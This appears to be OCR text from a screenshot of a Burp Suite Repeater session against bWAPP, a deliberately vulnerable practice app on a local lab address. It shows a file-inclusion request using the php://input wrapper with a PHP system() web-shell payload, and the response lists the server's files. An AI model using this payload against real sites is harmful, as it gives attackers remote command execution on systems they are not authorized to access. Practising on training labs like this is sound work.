 1 2 3 4 2 13:31
Burp Suite Community Edition v2021.10.3 - Temporary Project
Terminal Emulator
Use the command line
Window Help
Dashboard Target Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Target: http://192.168.0.170 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /bWAPP/rlfi.php?language=php://input&cmd=ls&action=go HTTP/1.1
2 Host: 192.168.0.170
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.0.170/bWAPP/rlfi.php
9 Cookie: PHPSESSID=uu3q07pukgn76bioamvaeosso6; acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada; security_level=0
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 35
12
13 <?php echo system($_GET['cmd']); ?>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
86 aim.php
87 ba_forgotten.php
88 ba_insecure_login.php
89 ba_insecure_login_1.php
90 ba_insecure_login_2.php
91 ba_insecure_login_3.php
92 ba_logout.php
93 ba_logout_1.php
94 ba_pwd_attacks.php
95 ba_pwd_attacks_1.php
96 ba_pwd_attacks_2.php
97 ba_pwd_attacks_3.php
98 ba_pwd_attacks_4.php
99 ba_weak_pwd.php
100 backdoor.php
101 bugs.txt
102 bugs_owasp_top10_2010.txt
103 captcha.php
104 captcha_box.php
105 clickjacking.php
106 commandi.php
107 commandi_blind.php
108 config.inc
109 config.inc.php
110 connect.php
111 connect_i.php
112 credits.php
113 cs_validation.php
114 csrf_1.php
? Search... 0 matches
INSPECTOR
Done 14,600 bytes | 14 millis
192.16